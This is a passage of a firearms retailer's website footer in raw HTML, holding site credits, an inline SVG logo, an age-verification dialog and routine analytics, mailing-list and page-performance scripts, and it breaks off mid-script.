						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766422922' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1766422922' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-grids-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1766422922' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.18" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.18" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"936ae621dd"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var 